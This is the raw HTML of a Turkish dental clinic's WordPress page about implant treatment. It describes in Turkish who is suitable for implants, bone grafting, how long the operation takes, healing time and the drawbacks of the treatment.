.vc_tta-tab.vc_active{color:rgba(153,168,51,1)}.ct-vc-recent-news-post{border-color:rgba(81,80,80,0.125)}.ct-vc-recent-news-post .ti-calendar{color:rgba(153,168,51,1)}.ct-vc-services-carousel__item-title{color:rgba(153,168,51,1)}.ct-vc-services-carousel__item{background-color:rgba(255,255,255,1)}.wcs-timetable--week .wcs-class__title,.wcs-timetable--agenda .wcs-class__title,.wcs-timetable--compact-list .wcs-class__title{color:rgba(17,135,197,1)}.wcs-timetable--carousel .wcs-class__title{color:rgba(17,135,197,1) !important}.wcs-timetable__carousel .wcs-class__title::after,.wcs-timetable__carousel .owl-prev,.wcs-timetable__carousel .owl-next{border-color:rgba(153,168,51,1);color:rgba(153,168,51,1)}.wcs-timetable--carousel .wcs-class__title small{color:rgba(81,80,80,1)}body .wcs-timetable--carousel .wcs-btn--action{background-color:rgba(153,168,51,1);color:rgba(255,255,255,1)}body .wcs-timetable--carousel .wcs-btn--action:hover{background-color:rgb(133,148,31);color:rgba(255,255,255,1)}.wcs-timetable__container .wcs-filters__filter-wrapper:hover{color:rgba(153,168,51,1) !important}.wcs-timetable--compact-list .wcs-day__wrapper{background-color:rgba(81,80,80,1);color:rgba(255,255,255,1)}.wcs-timetable__week,.wcs-timetable__week .wcs-day,.wcs-timetable__week .wcs-class,.wcs-timetable__week .wcs-day__title{border-color:rgba(81,80,80,0.125)}.wcs-timetable__week .wcs-class{background-color:rgba(255,255,255,1)}.wcs-timetable__week .wcs-day__title,.wcs-timetable__week .wcs-class__instructors::before{color:rgba(153,168,51,1) !important}.wcs-timetable__week .wcs-day__title::before{background-color:rgba(81,80,80,1)}.wcs-timetable__week .wcs-class__title::after{color:rgba(255,255,255,1);background-color:rgba(153,168,51,1)}.wcs-filters__title{color:rgba(153,168,51,1) !important}.xtd-carousel-mini,.xtd-carousel-mini .owl-image-link:hover::after{color:rgba(153,168,51,1) !important}.xtd-carousel-mini .onclick-video_link a::before{background-color:rgba(153,168,51,0.85)}.xtd-carousel-mini .onclick-video_link a::after{color:rgba(255,255,255,1)}.xtd-carousel-mini .onclick-video_link a:hover::after{background-color:rgba(153,168,51,0.98)}.wcs-modal:not(.wcs-modal--large) .wcs-modal__title,.wcs-modal:not(.wcs-modal--large) .wcs-modal__close{color:rgba(255,255,255,1)}.wcs-modal:not(.wcs-modal--large) .wcs-btn--action.wcs-btn--action{background-color:rgba(153,168,51,1);color:rgba(255,255,255,1)}.wcs-modal:not(.wcs-modal--large) .wcs-btn--action.wcs-btn--action:hover{background-color:rgb(133,148,31);color:rgba(255,255,255,1)}.wcs-timetable--agenda .wcs-timetable__agenda-data .wcs-class__duration::after{border-color:rgba(153,168,51,1)}.wcs-timetable--agenda .wcs-timetable__agenda-data .wcs-class__time,.wcs-timetable--compact-list .wcs-class__time{color:rgba(81,80,80,0.75)}.wcs-modal:not(.wcs-modal--large),div.pp_overlay.pp_overlay{background-color:rgba(153,168,51,0.97) !important}.mfp-bg{background-color:rgba(255,255,255,0.98) !important}.owl-image-link::before{color:rgba(255,255,255,1)}.owl-nav .owl-prev::before,.owl-nav .owl-next::after,.owl-dots{color:rgba(153,168,51,1) !important}.xtd-ninja-modal-container{background-color:rgba(255,255,255,1)}.xtd-recent-posts__post__date::before{color:rgba(153,168,51,1)}.xtd-gmap-info{background-color:rgba(255,255,255,1);color:rgba(81,80,80,1)}.fa-boxed{background-color:rgba(153,168,51,1);color:rgba(255,255,255,1)}.xtd-timeline__item::before{color:rgba(81,80,80,1)}.xtd-timeline__item::after{background-color:rgba(81,80,80,1)}.xtd-offset-frame::before,.xtd-timeline::before{border-color:rgba(153,168,51,1)}.xtd-person{background-color:rgba(27,28,33,1);color:rgba(27,28,33,0.9)}.xtd-person__title{color:rgba(255,255,255,1)}.xtd-person__content{color:rgba(255,255,255,0.75)}
 .ct-layout--fixed .container-fluid{max-width:1366px}@media(min-width:1367px){.bullets-container,#ct-header__hero-navigator{display:block}}.ct-header{padding:1.25rem 0 1.25rem}.ct-header__main-heading .container-fluid{flex-basis:1366px;-webkit-flex-basis:1366px;-moz-flex-basis:1366px}.ct-header__main-heading-title{padding-top:4.375rem;padding-bottom:4.375rem}
</style>
<link rel='stylesheet' id='dentist_wp-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins:300,400,500%7CMontserrat:300,400%7COld+Standard+TT:400,400italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='xtender-icons-dental-css' href='https://vadident.com.tr/wp-content/plugins/xtender/assets/front/css/xtd_dental_icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://vadident.com.tr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://vadident.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vadident.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vadident.com.tr/wp-json/" /><link rel="alternate" type="application/json" href="https://vadident.com.tr/wp-json/wp/v2/pages/938" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vadident.com.tr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.6" />
<link rel='shortlink' href='https://vadident.com.tr/?p=938' />
<link rel="alternate" type="application/json+oembed" href="https://vadident.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvadident.com.tr%2Fimplant-tedavisi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vadident.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvadident.com.tr%2Fimplant-tedavisi%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-58324227-15"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-58324227-15');
		</script>

	<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://vadident.com.tr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.vc_column-inner.vc_custom_1502643961994 {
    background-color: #fff;
}
ul.ct-main-navigation > li, div.ct-main-navigation > ul > li {
    margin-left: 1.5rem;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1502725660479{background-color: #f7f7f7 !important;}.vc_custom_1498228527252{padding-top: 0px !important;}.vc_custom_1498154255557{background: #9aac34 url(https://localhost/dentist/wp-content/uploads/sites/20/2017/06/Seamlessteethlight-bluepattern_d9c7faf5-9516-4c8b-af46-05a4aa273320-2.png?id=283) !important;}.vc_custom_1498147657147{margin-top: -6rem !important;margin-left: -4rem !important;}.vc_custom_1502642901358{background-color: #ffffff !important;}.vc_custom_1502642977690{margin-top: -35px !important;}.vc_custom_1502642982033{margin-top: -35px !important;}.vc_custom_1502643016856{margin-top: -35px !important;}.vc_custom_1502642998250{margin-top: -35px !important;}.vc_custom_1502459386847{margin-bottom: -3rem !important;margin-left: -2rem !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.4.2/css/all.css" integrity="sha384-/rXc/GQVaYpyDdyxK+ecHPVYJSN9bmVFBvjA/9eOB+pb3F2w2N6fc5qB9Ew5yIns" crossorigin="anonymous">
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NGLJ765');</script>
<!-- End Google Tag Manager -->


</head>

<body data-rsssl=1 class="page-template-default page page-id-938 ct-layout--full ct-layout--fixed ct-layout--with-slider ct-hero--without-image ct-menu--align-right ct-menu--fixed  ct-content-with-vc wpb-js-composer js-comp-ver-5.5.4 vc_responsive"  >
	<div class="ct-site">
		<header class="ct-header"  >
  <div class="ct-header__wrapper">
    <div class="container-fluid">
      <div class="ct-header__toolbar">
  <div class="wpml-switcher"><span class="active"></span><span><a href="https://vadident.com.tr/en/implant-treatment/"></a></span></div></div>
      <div class="ct-header__logo-nav">
  <a href="https://vadident.com.tr/" rel="home" class="ct-logo">
              <span>Vadident</span>
  <small>Ağız ve Diş Sağlığı Polikliniği</small>
  </a>
  <label id="ct-main-nav__toggle-navigation" for="ct-main-nav__toggle-navigation-main">Menü <i class="ti-align-justify"></i></label>
<div id='ct-main-nav'>
	<input type="checkbox" hidden id="ct-main-nav__toggle-navigation-main">
	<nav id="ct-main-nav__wrapper"  >
		<ul id="menu-menu" class="ct-main-navigation"><li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a href="https://vadident.com.tr/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://vadident.com.tr/doktarlarimiz/">Doktorlarımız</a></li>
<li id="menu-item-930" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-930"><a href="#">Uzmanlıklarımız</a>
<ul class="sub-menu">
	<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://vadident.com.tr/protetik-dis-hekimligi/">Protetik Diş Hekimliği</a></li>
	<li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://vadident.com.tr/estetik-dis-hekimligi/">Estetik Diş Hekimliği</a></li>
	<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-938 current_page_item menu-item-961"><a href="https://vadident.com.tr/implant-tedavisi/" aria-current="page">İmplant Tedavisi</a></li>
	<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://vadident.com.tr/agiz-dis-ve-cene-cerrahisi/">Ağız Diş ve Çene Cerrahisi</a></li>
	<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://vadident.com.tr/konservatif-dis-tedavisi/">Konservatif Diş Tedavisi</a></li>
	<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://vadident.com.tr/periodontoloji/">Periodontoloji</a></li>
	<li id="menu-item-957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://vadident.com.tr/endodonti/">Endodonti</a></li>
	<li id="menu-item-956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956"><a href="https://vadident.com.tr/eklem-hastaliklari-ve-tedavisi/">Eklem Hastalıkları ve Tedavisi</a></li>
	<li id="menu-item-955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-955"><a href="https://vadident.com.tr/ortodonti/">Ortodonti</a></li>
	<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954"><a href="https://vadident.com.tr/pedodonti-ve-koruyucu-dis-hekimligi/">Pedodonti ve Koruyucu Diş Hekimliği</a></li>
</ul>
</li>
<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://vadident.com.tr/randevu-al/">Randevu Al</a></li>
<li id="menu-item-963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-963"><a href="https://vadident.com.tr/kariyer/">Kariyer</a></li>
<li id="menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="https://vadident.com.tr/iletisim/">İletişim</a></li>
<li id="menu-item-1862-en" class="lang-item lang-item-15 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1862-en"><a href="https://vadident.com.tr/en/implant-treatment/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>	</nav>
</div>
</div>
    </div>
  </div>
</header>
		
  
    <div id="ct-header__hero" class="ct-header__hero" data-slider="true">
      
			<!-- START Home REVOLUTION SLIDER 6.6.20 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_1_1" style="" data-version="6.6.20">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-1" data-title="Slide" data-thumb="//vadident.com.tr/wp-content/uploads/2024/02/vadident_slider-2-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;" class="color-text-inverted xtd-text-shadow--normal-light">
							<img src="//vadident.com.tr/wp-content/uploads/2024/02/vadident_slider-2.jpg" alt="" title="vadident_slider-2" width="1921" height="922" class="rev-slidebg tp-rs-img" data-no-retina>
<!--
							--><a
								id="slider-1-slide-1-layer-5" 
								class="rs-layer smooth-scroll rev-btn"
								href="#welcome" target="_self"
								data-type="button"
								data-color="rgba(255,255,255,1)"
								data-xy="xo:122px;yo:574px;"
								data-text="s:22;l:24;ls:1px;fw:600;a:inherit;"
								data-vbility="t,t,f,f"
								data-rsp_bd="off"
								data-padding="t:14;r:35;b:14;l:35;"
								data-border="bos:solid;boc:#ffffff;bow:1px,1px,1px,1px;"
								data-frame_1="sR:10;"
								data-frame_999="o:0;st:w;sR:8690;"
								data-frame_hover="c:#9aaa34;bgc:#fff;boc:#fff;bor:0px,0px,0px,0px;bos:solid;bow:1px,1px,1px,1px;oX:50;oY:50;sp:0;e:none;"
								style="z-index:6;background-color:rgba(0,0,0,0);font-family:'Poppins';cursor:pointer;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;"
							>DETAYLAR 
							</a><!--

							--><rs-layer
								id="slider-1-slide-1-layer-8" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:55px,55px,55px,18px;yo:258px,258px,258px,251px;"
								data-text="l:22,22,22,22;a:inherit;"
								data-dim="w:680,680,680,348px;h:244,244,244,125px;"
								data-frame_1="sR:10;"
								data-frame_999="o:0;st:w;sR:8690;"
								style="z-index:7;"
							><img src="//vadident.com.tr/wp-content/uploads/2018/10/slider-text.png" alt="" class="tp-rs-img" width="680" height="244" data-no-retina> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-5" data-title="Slide" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;" class="color-text-inverted xtd-text-shadow--normal-light">
							<img src="//i0.wp.com/vadident.com.tr/wp-content/uploads/2019/03/2.jpg?fit=1921%2C922&ssl=1" alt="" title="İmplant Tedavisi" class="rev-slidebg tp-rs-img" data-no-retina>
<!--
							--><a
								id="slider-1-slide-5-layer-5" 
								class="rs-layer smooth-scroll rev-btn"
								href="#welcome" target="_self"
								data-type="button"
								data-color="rgba(255,255,255,1)"
								data-xy="xo:122px;yo:574px;"
								data-text="s:22;l:24;ls:1px;fw:600;a:inherit;"
								data-vbility="t,t,f,f"
								data-rsp_bd="off"
								data-padding="t:14;r:35;b:14;l:35;"
								data-border="bos:solid;boc:#ffffff;bow:1px,1px,1px,1px;"
								data-frame_1="sR:10;"
								data-frame_999="o:0;st:w;sR:8690;"
								data-frame_hover="c:#9aaa34;bgc:#fff;boc:#fff;bor:0px,0px,0px,0px;bos:solid;bow:1px,1px,1px,1px;oX:50;oY:50;sp:0;e:none;"
								style="z-index:5;background-color:rgba(0,0,0,0);font-family:'Poppins';cursor:pointer;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;"
							>DETAYLAR 
							</a><!--

							--><rs-layer
								id="slider-1-slide-5-layer-8" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:55px,55px,55px,18px;yo:258px,258px,258px,251px;"
								data-text="l:22;a:inherit;"
								data-dim="w:680px,680px,680px,348px;h:244px,244px,244px,125px;"
								data-frame_1="sR:10;"
								data-frame_999="o:0;st:w;sR:8690;"
								style="z-index:6;"
							><img src="//vadident.com.tr/wp-content/uploads/2019/03/pop-2.png" alt="" class="tp-rs-img" width="603" height="224" data-no-retina> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-6" data-title="Slide" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;" class="color-text-inverted xtd-text-shadow--normal-light">
							<img src="//i0.wp.com/vadident.com.tr/wp-content/uploads/2019/03/3.jpg?fit=1921%2C922&ssl=1" alt="" title="İmplant Tedavisi" class="rev-slidebg tp-rs-img" data-no-retina>
<!--
							--><a
								id="slider-1-slide-6-layer-5" 
								class="rs-layer smooth-scroll rev-btn"
								href="#welcome" target="_self"
								data-type="button"
								data-color="rgba(255,255,255,1)"
								data-xy="xo:122px;yo:574px;"
								data-text="s:22;l:24;ls:1px;fw:600;a:inherit;"
								data-vbility="t,t,f,f"
								data-rsp_bd="off"
								data-padding="t:14;r:35;b:14;l:35;"
								data-border="bos:solid;boc:#ffffff;bow:1px,1px,1px,1px;"
								data-frame_1="sR:10;"
								data-frame_999="o:0;st:w;sR:8690;"
								data-frame_hover="c:#9aaa34;bgc:#fff;boc:#fff;bor:0px,0px,0px,0px;bos:solid;bow:1px,1px,1px,1px;oX:50;oY:50;sp:0;e:none;"
								style="z-index:5;background-color:rgba(0,0,0,0);font-family:'Poppins';cursor:pointer;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;"
							>DETAYLAR 
							</a><!--

							--><rs-layer
								id="slider-1-slide-6-layer-8" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:55px,55px,55px,18px;yo:258px,258px,258px,251px;"
								data-text="l:22;a:inherit;"
								data-dim="w:680px,680px,680px,348px;h:244px,244px,244px,125px;"
								data-frame_1="sR:10;"
								data-frame_999="o:0;st:w;sR:8690;"
								style="z-index:6;"
							><img src="//vadident.com.tr/wp-content/uploads/2019/03/pop-3.png" alt="" class="tp-rs-img" width="930" height="302" data-no-retina> 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1240,1240,480],el:[920,920,920,800],gw:[1366,1366,1366,480],gh:[920,920,920,800],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider11"]!==undefined) {window.RS_MODULES.modules["revslider11"].once = false;window.revapi1 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
    </div>

	  <div class="ct-content">
  <div class="container-fluid">

<article id="post-938" class="ct-page__entry-content post-938 page type-page status-publish hentry">

	<!-- The Content -->
			<div data-vc-full-width="true" data-vc-full-width-init="false" data-stellar-offset-parent="true"  class="vc_row wpb_row vc_row-fluid content-padding vc_custom_1502725660479 vc_row-has-fill"><div  class="wpb_column vc_column_container vc_col-sm-5 vc_col-lg-offset-0 vc_col-lg-5"><div class="vc_column-inner " style="" ><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left   xtd-offset-dots" style=" " >
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper xtd-shadow--large-light  vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1500" height="2250" src="https://vadident.com.tr/wp-content/uploads/2019/01/vadident1017.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://vadident.com.tr/wp-content/uploads/2019/01/vadident1017.jpg 1500w, https://vadident.com.tr/wp-content/uploads/2019/01/vadident1017-200x300.jpg 200w, https://vadident.com.tr/wp-content/uploads/2019/01/vadident1017-768x1152.jpg 768w, https://vadident.com.tr/wp-content/uploads/2019/01/vadident1017-683x1024.jpg 683w" sizes="(max-width: 1500px) 100vw, 1500px" /></div>
		</figure>
	</div>
</div></div></div><div  class="wpb_column vc_column_container vc_col-sm-7 vc_col-lg-offset-0 vc_col-lg-7"><div class="vc_column-inner " style="" ><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Günümüzde diş eksikliği durumlarında doğal dişlerin yerini alabilecek en iyi alternatiftir. Özellikle köprü gereksinmelerinde yandaki dişlerin destek alınmasının istenmediği veya destek alınacak dişlerin olmadığı durumlarda en iyi sonucu veren protetik rehabilitasyon yöntemidir.</p>
<p>Ayrıca total dişsizlik durumlarında, gerek total protezin tutuculuğunu arttırmak, gerekse tamamen sabit protez uygulamaları için diş implantları alternatifi olmayan en başarılı yöntemdir. İmplant tedavisi, doğru teşhis, yeterli bilgi, tecrübe ve ekipmanla uygulandığında, hasta ve hekim açısından olağanüstü başarılı sonuçlar verebilen bir tedavi şeklidir. Otuz yıllık istatistiki bilgiler, uygun yerleştirildiği takdirde implantların 5 yıllık başarı şansının %95 civarında olduğunu göstermektedir.</p>
<p><strong>Diş eksikliklerinin tedavisinde diş implantlarının en iyi tedavi yöntemi olduğunu biliyor muydunuz?<br />
</strong>Diş implantları diş eti üzerine oturan hareketli protezler veya komşu dişler kullanılarak yapılan sabit köprülerden daha uzun ömürlü tedavi yöntemidir. Diş implantlarını ağız diş çene yüz cerrahları çene kemiğinin içine yerleştirir. Birçok hekim günümüze kadar tek diş eksikliklerinde sabit köprü yaptırmayı tercih ederdi. Ama bu yöntem sağlıklı komşu dişlerin kesilmesini gerektirir. Kesim esnasında dişin koruyucu tabakası mine kısmı zarar gördüğü için hassasiyet ve sinir hasarları gelişebilir. Zaman içerisinde porselen altında kaldığı için temizliğinde zorlanmalar yaşanan kesilmiş dişlerde çürükler, diş eti problemleri görülebilir. Köprünün belirli dönemlerde porselenlerinin çatlaması, kırılması gibi problemleri olacaktır ve köprünün çıkartılması ve yenilenmesi gerekecektir. Bu aşamalarda da dayanak dişlerde çeşitli hasarlar oluşabilmektedir. Çalışmalar beş, yedi yıl içinde sabit köprü veya hareketli protezlere komşu dişlerde %30’u varan kayıp oranı bulunduğunu göstermektedir. Sonuç olarak sağlıklı dişlerin kesilmesi zaman içerisinde bu dişlerde problemlere yol açabilmektedir. Sabit köprü protezlerinin yapılamadığı diş kayıplarının çok sayıda olan hastalarda hareketli protezler kullanılmaktadır. Ancak bu protezlerin dişsiz alanlarda dokulara yaptığı baskı ile kemik kayıpları oluşabilmektedir. Diş implantlarının yerleştirilmesi ve bunların üzerine yapılan protetik restorasyonlar ile tüm bu sıkıntıların önüne geçilebilmektedir.</p>
<p><strong>Kemik kalınlığı ve yüksekliği<br />
</strong>Çene kemiğinin güçlendirilmesi ve implant için yer oluşturulması için ağız çene yüz cerrahları tarafından greft uygulamaları yapılmaktadır. Kemik kalınlığının ve yüksekliğinin sağlandığı bu durumlarda implant yapımı ile birlikte elde edilen kemik dokusu korunmaktadır. İmplantlar hareketli protez veya sabit protezlerinizin sıkıca kilitlendiği sabit bir dayanak oluşturur. Bu sayede kemik kaybı veya protezin ağız içinde oynaması engellenmiş olur.</p>
<p><strong>Kimlere implant uygulanır<br />
</strong>Genç, orta yaşlı veya yaşlı olsanız da, tek diş eksikliği, birden çok diş eksikliği veya tüm dişleriniz eksik olsa da sizin için implant çözümü bulunmaktadır. Gelişme dönemindeki çocuklar harici, aşağıdaki sağlık sorunları bulunan hastalar dahil her yaştaki kişiye implant uygulanabilir.</p>
<p>Genel olarak rutin diş tedavisi görebilen her hastaya implant tedavisi uygulanabilir. Bazı önlemler önerilse de yüksek tansiyon ve diyabet gibi kronik rahatsızlıkları olan hastalarda bile başarılı implant uygulamaları yapılabilmektedir.</p>
<p>• Diş veya dişeti sorunları: Diş çürüğü veya diş eti hastalıkları nedeniyle dişlerini kaybetmiş hastaların çoğunda başarılı implant uygulamaları yapılabilmektedir<br />
• Hareketli protez veya sabit protez kullanan hastalar: İmplantlar hareketli protezler veya sabit köprülerin yerine uygulanabildikleri gibi, hareketli protezlerin yerine sabitlenmesinde de kullanılabilirler.<br />
• Sigara tüketimi: Sigara implant başarısını düşürse de, implant uygulanabilirliğini tamamen ortadan kaldırmaz.</p>
<p><strong>Kemik kaybı<br />
</strong>Diş çekimi, fonksiyonsuzluk atrofisi, diş eti ve diş çevresi doku hastalıkları, travma, neoplaziler, kistler gibi nedenlerle alveolar kemikte kayıplar meydana gelmektedir. Alveolar kemiğin hacmi azaldığından, implantların estetik ve fonksiyonel olarak yerleştirilmesini engelleyecek vertikal ve horizontal kemik kayıpları ortaya çıkmaktadır. İmplant cerrahisinin mümkün ve başarılı olması için öncelikle bu defektlerin restorasyonları gerekmektedir.</p>
<p><strong>İmplant operasyon süresi?<br />
</strong>Operasyon süresi implant sayısına ve hastanın durumuna bağlı olarak 10 dakika ile birkaç saat arasında değişebilir. İmplant yerleştirilme prosedürü genellikle lokal anestezi altında yapılır. Çok fazla korku ve endişeleri olan hastalarda sedasyon destekli lokal nanestezi veya genel anestezi tercih edilebilir. Ancak çok sayıda implantın bir seansta yapılması aynı anda otojen kemik alınarak çene şekillendirme gerektiren vakalarda genel anestezi kaçınılmaz bir yöntemdir. İyi bir anestezi yapıldığında hasta hiçbir ağrı duymaz. Postoperatif oluşan ağrılar ise ağrı kesicilerle çok rahat kontrol altına alınır. Yara iyileşmesinde bir olumsuzluk görülmediği takdirde bir hafta sonra dikişler alınır. İmplantın kemikle birleşmesi beklenir.<br />
Operasyondan sonra, implant ile çene kemiğinin birleşmesi için (osteointegrasyon) yaklaşık olarak 2-6 ay kadar beklenir. Eğer gerek görülürse bu dönem süresince hastaya geçici bir protez kullandırılabilir. Daha sonra vakanın özelliğine göre birkaç seans süren bir uygulama ile implant üstü protezler takılır. Bazı uygun koşulların sağlanabildiği durumlarda hiç beklemeden de protez yapılabilmektedir.</p>
<p><strong>İmplant tedavisinin dezavantajları nelerdir?</strong><br />
• Yüksek fiyat<br />
• Çok özenli ve zaman ayrılarak yapılması gereken ağız hijyeni</p>
